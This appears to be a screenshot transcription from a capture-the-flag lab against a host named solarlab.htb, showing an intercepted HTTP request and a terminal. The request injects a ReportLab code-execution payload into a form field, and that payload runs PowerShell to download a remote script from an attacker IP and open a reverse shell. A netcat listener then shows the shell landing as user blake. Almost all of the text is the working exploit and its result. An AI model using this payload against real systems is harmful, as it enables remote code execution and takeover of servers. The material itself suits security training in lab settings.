 Request
Pretty Raw Hex
\n
1 POST /leaveRequest HTTP/1.1
2 Host: report.solarlab.htb:6791
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7134037332271928150342615822
8 Content-Length: 76693
9 Origin: http://report.solarlab.htb:6791
10 Connection: close
11 Referer: http://report.solarlab.htb:6791/leaveRequest
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7134037332271928150342615822
16 Content-Disposition: form-data; name="time_interval"
17
18 2024-06-27 to 2024-06-27
19 -----------------------------7134037332271928150342615822
20 Content-Disposition: form-data; name="leave_request"
21
22 <para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('powershell iex
(New-Object
Net.WebClient).DownloadString(\'http://10.10.14.55/Invoke-PowerShellTcp.ps1\');Invoke-P
owerShellTcp -Reverse -IPAddress 10.10.14.55 -Port 4444') for Word in [ orgTypeFun(
'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda
self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self:
{ setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self:
hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in
[[].append(1)]]] and 'red'">
23 exploit
24 </font></para>
25 -----------------------------7134037332271928150342615822
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.24.0
3 Date: Mon, 24 Jun 2024 09:18:33 GMT
4 Content-Type: text/html
5 Content-Length: 167
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
12
13
14
15
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.55] from solarlab.htb [10.10.11.16] 60950
Windows PowerShell running as user blake on SOLARLAB
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\blake\Documents\app>